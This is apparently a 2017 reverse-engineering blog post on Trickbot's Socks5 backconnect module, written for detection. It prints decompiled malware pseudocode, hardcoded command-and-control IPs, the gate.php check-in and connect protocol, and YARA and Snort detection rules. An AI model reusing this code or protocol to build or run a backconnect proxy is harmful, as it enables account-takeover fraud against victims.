# Let's Learn: Trickbot Socks5 Backconnect Module In Detail

vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html

**Goal**: Reverse the Trickbot Socks5 backconnect module including its communication protocol and source code-level insights.

**Source**: Decoded Trickbot Socks5 backconnect module (33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6)
**Background:**

> The Trickbot banking Trojan is notable for its backconnect Socks5 module titled "bcClientDllTest." This module is used extensively by the gang for online account takeover fraud. This module was obtained while analysing the Trickbot infection chain from the email campaign impersonating PayPal (thanks to @Ring0x0).

> pic.twitter.com/DyWNbq02aa
> — Derrick (@Ring0x0) November 14, 2017

The decoded Trickbot Socks5 DLL module contains the following export functions:

| Name | Address | Ordinal |
| --- | --- | --- |
| Control | 0x100118B8 | 1 |
| FreeBuffer | 0x100027DE | 2 |
| Release | 0x100118C3 | 3 |
| Start | 0x100118E4 | 4 |

In this blog, we are primarily interested in analyzing the "Start" export function (ordinal #4).The blog outline is as follows:

I. "Start" configuration template

II. Module CreateThread function

III. Bot ID generator function

IV. Dynamic API-loading function

V. IP resolution function

VI. Network communication commands

VI. Communication analysis

VII. Yara rule

VIII. Snort signature

**I. "Start" Configuration Template**

First, the backconnect module "Start" export loads the default configuration template as follows:```
<moduleconfig>
<autostart>yes</autostart>
<needinfo name = "id"/>
<needinfo name = "ip"/>
<needinfo name = "parentfiles"/>
</moduleconfig>
```

**II. Module CreateThread Function**

Next, the module creates a new thread via CreateThread API with (LPTHREAD_START_ROUTINE)StartAddress copping the configuration template into the dword_10034904 memory location via strstr API containing the sequence of characters to match **"."**. The pseudocoded Start function is as follows:

```
void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)
{
  unsigned int v8'
  unsigned int v9;
  char v10;
  void *result;

  v8 = 0;
  v9 = strlen(aModuleconfigAu);
  if ( v9 )
  {
    do
    {
      v10 = aModuleconfigAu[v8++];
      byte_100349A4 = v10;
    }
    while ( v8 < v9 );
  }
  result = 0;
  if ( !dword_10034900 )
  {
    memset(byte_10034908, 0, 0x20u);
    byte_10034908[32] = 0;s
    qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);
    dword_10034900 = 1;
    CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
    result = malloc(0x400u);
    dword_10034904 = (int)result;
  }
  return result;
```}

### III. Bot ID generator function

One of the first notable functions is that the module creates a bot identifier (ID) leveraging a security identifier (SID) for the account and the name of the domain with the sequence of GetVolumeInformationA, GetUserNameA,and LookupAccountNameA, wherein the bot id (also referred later as "client_id") is a serial number of the hard drive that stores the C section. The value is created using XOR operation on SID.

The simplified C++ DWORD function is as follows:

DWORD **bot_id_generator**()

{

  CHAR VolumeNameBuffer;

  CHAR FileSystemNameBuffer;

  DWORD FileSystemFlags;

  enum _SID_NAME_USE peUse;

  DWORD MaximumComponentLength;```
  DWORD cbSid;
  DWORD pcbBuffer;
  DWORD cchReferencedDomainName;
  LPSTR ReferencedDomainName;
  DWORD VolumeSerialNumber;
  LPSTR lpBuffer;
  PSID Sid;
  int i;

GetVolumeInformationA(
    "C:\\",
    &VolumeNameBuffer,
    0x80u,
    &VolumeSerialNumber,
    &MaximumComponentLength,
    &FileSystemFlags,
    &FileSystemNameBuffer,
    0x80u);
  lpBuffer = (LPSTR)malloc(0x1000u);
  pcbBuffer = 4096;
  Sid = malloc(0x1000u);
  cbSid = 4096;
  ReferencedDomainName = (LPSTR)malloc(0x1000u);
  cchReferencedDomainName = 4096;
  GetUserNameA(lpBuffer, &pcbBuffer);
  memset(Sid, 0, 0x1000u);
  LookupAccountNameA(0, lpBuffer, Sid, &cbSid, ReferencedDomainName,
&cchReferencedDomainName, &peUse);
  for ( i = 0; i <= 16; ++i )
    VolumeSerialNumber ^= *((_DWORD *)Sid + i);
  free(lpBuffer);
  free(Sid);
  free(ReferencedDomainName);
  return VolumeSerialNumber;
}
```

**IV. Dynamic API-Loading Function**

The module proceeds to load dynamically the following Windows API via usual sequence LoadLibrary/GetModuleHandleA/GetProcAddress:

```
  v1 = GetModuleHandleA("kernel32.dll");
  v58 = GetProcAddress(v1, "HeapAlloc");
  v2 = GetModuleHandleA("kernel32.dll");
  v57 = GetProcAddress(v2, "HeapFree");
``````
v3 = GetModuleHandleA("kernel32.dll");
v236 = GetProcAddress(v3, "GetProcessHeap");
v4 = GetModuleHandleA("ntdll.dll");
v56 = GetProcAddress(v4, "sprintf");
v5 = GetModuleHandleA("ntdll.dll");
v29 = GetProcAddress(v5, "strcat");
v6 = GetModuleHandleA("wininet.dll");
v39 = GetProcAddress(v6, "InternetOpenA");
v7 = GetModuleHandleA("wininet.dll");
v43 = GetProcAddress(v7, "InternetOpenUrlA");
v8 = GetModuleHandleA("wininet.dll");
v55 = GetProcAddress(v8, "InternetReadFile");
v9 = GetModuleHandleA("wininet.dll");
v61 = GetProcAddress(v9, "InternetCloseHandle");
```

The module then checks if the operation succeeded comparing the predefined location at DWORD at 0x10034900 of "0".

## V. IP Resolution Function

```
mov     [ebp+var_18], 0
mov     [ebp+hMem], 0    ; Trickbot backconnect module IPs
mov     [ebp+cp], offset ip0 ; "69.164.196.21"
mov     [ebp+var_50], offset ip1 ; "107.150.40.234"
mov     [ebp+var_4C], offset ip2 ; "162.211.64.20"
mov     [ebp+var_48], offset ip3 ; "217.12.210.54"
mov     [ebp+var_44], offset ip4 ; "89.18.27.34"
mov     [ebp+var_40], offset ip5 ; "193.183.98.154"
mov     [ebp+var_3C], offset ip6 ; "51.255.167.0"
mov     [ebp+var_38], offset ip7 ; "91.121.155.13"
mov     [ebp+var_34], offset ip8 ; "87.98.175.85"
mov     [ebp+var_30], offset ip9 ; "185.97.7.7"
mov     [ebp+var_20], 0Ah
push    8               ; uBytes
push    40h             ; uFlags
call    ds:LocalAlloc
mov     [ebp+hMem], eax
mov     [ebp+var_1], 0
mov     [ebp+var_C], 0
jmp     short loc_1000FF4A

loc_1000FF4A:
mov     ecx, [ebp+var_C]
cmp     ecx, [ebp+var_20]
jge     loc_10010003

mov     edx, [ebp+var_C]
mov     eax, [ebp+edx*4+cp]
push    eax             ; cp
call    ds:inet_addr
mov     ecx, 4
imul    edx, ecx, 0
mov     ecx, [ebp+hMem]
mov     [ecx+edx+4], eax
mov     edx, [ebp+hMem]
mov     dword ptr [edx], 1
push    0
lea     eax, [ebp+var_14]
push    eax
mov     ecx, [ebp+hMem]
push    ecx
push    2
push    1
mov     edx, [ebp+arg_0]
push    edx
call    DnsQuery_A
mov     [ebp+var_28], eax

jmp     short loc_1000FF9C
```

**IP resolution function**The malware copies its default user agent into the placeholder 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)," which is later utilized for network communications. The malware leverages the user agent with the resolved hardcoded default IPs, which are oftentimes changed by the Trickbot. The resolution is accomplished with the following API calls:

inet_addr
DnsQuery_A
inet_ntoa

The BOOL-type function is as follows:

```
BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)
{
  char *cp;
  const char *v4;
  const char *v5;
  const char *v6;
  const char *v7;
  const char *v8;
  const char *v9;
  const char *v10;
  const char *v11;
  const char *v12;
  _BYTE *v13;
  int v14;
  struct in_addr in;
  int v16;
  char *v17;
  int v18;
  int v19;
  _BYTE *v20;
  int i;
  HLOCAL hMem;
  char v23;
  char v24;
  *a2 = 0;
  v19 = 0;
  v18 = 0;
  cp = "69.164.196[.]21";
  v4 = "107.150.40[.]234";
  v5 = "162.211.64[.]20";
  v6 = "217.12.210[.]54";
  v7 = "89.18.27[.]34";
  v8 = "193.183.98[.]154";
``````
  v9 = "51.255.167[.]0";
  v10 = "91.121.155[.]13";
  v11 = "87.98.175[.]85";
  v12 = "185.97.7[.]7";
  v16 = 10;
  hMem = LocalAlloc(0x40u, 8u);
  v24 = 0;
  for ( i = 0; i < v16; ++i )
  {
    *((_DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
    *(_DWORD *)hMem = 1;
    v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
    v18 = v19;
    if ( v19 )
    {
      in = *(struct in_addr *)(v18 + 24);
      v17 = inet_ntoa(in);
      v20 = a2;
      v13 = a2;
      do
      {
        v23 = *v17;
        *v20 = v23;
        ++v17;
        ++v20;
      }
      while ( v23 );
      v24 = 1;
    }
    if ( v24 )
      break;
  }
  if ( hMem )
    LocalFree(hMem);
  if ( v19 )
    DnsFree(v19, 1);
  return v24 != 0;
}
```

## VI. Communication ProtocolThe following commands are used for client-server communications initially with the command prefix “c”:

**disconnect**: Terminate the backconnect server connection

**idle**: Maintain the client-server connection

**connect**: connect to the backconnect server. The command must consist of the following parameters:

**ip**: Backconnect server’s IP address

**auth_swith**: Use authorization flag. If the value is set to “1”, the Trojan receives the **auth_login** and **auth_pass** parameters. If the value is “0”, the Trojan gets the **auth_ip** parameter. Otherwise, the connection will not be established.

**auth_ip**: Authentication IP address

**auth_login**: Authentication login

**auth_pass**: Authentication password## VI. Deeper Dive into Client-Server Protocol

By and large, there are three main Trickbot Socks5 server-client commands:

c=idle

c=disconnect

c=connect

The Trickbot client forms a sequence of GET requests to the server (usually, on gate[.]php):

client_id=&connected=&server_port=&debug=

The server POST response with the following parameters if the connection needs to be established:

```
c=connect&ip=&auth_swith=&auth_ip=&auth_login=&auth_pass=
```If the connection needs to be terminated, the server will respond with "c=disconnect." Most of the currently observed Trickbot Socks5 backconnect servers contain Blockchain name server resolution.

## VII. YARA RULE

**rule crime_win32_trick_socks5_backconnect {**

**meta**:

description = "Trickbot Socks5 bckconnect module"

author = "@VK_Intel"

reference = "Detects the unpacked Trickbot backconnect in memory"

date = "2017-11-19"

hash = "f2428d5ff8c93500da92f90154eebdf0"

**strings:**

$s0 = "socks5dll.dll" fullword ascii

$s1 = "auth_login" fullword ascii
$s2 = "auth_ip" fullword ascii

` $s3 = "connect" fullword ascii

$s4 = "auth_ip" fullword ascii

$s5 = "auth_pass" fullword ascii

$s6 = "thread.entry_event" fullword ascii

$s7 = "thread.exit_event" fullword ascii

$s8 = "</moduleconfig>" fullword ascii

$s9 = "<moduleconfig>" fullword ascii

$s10 = "<autostart>yes</autostart>" fullword ascii

**condition:**```
    uint16(0) == 0x5a4d and filesize < 300KB and 7 of them
}
```

**VIII. SNORT RULE**

```
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"Possible Trickbot Socks5 Backconnect check-in alert"; flow:established,to_server; content:"gate.php"; http_uri; content:"?client_id="; http_uri; content:"&connected="; http_uri; content:"&server_port="; http_uri; content:"&debug="; http_uri; reference:url,http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html; classtype:Trojan-activity; rev:1;)
```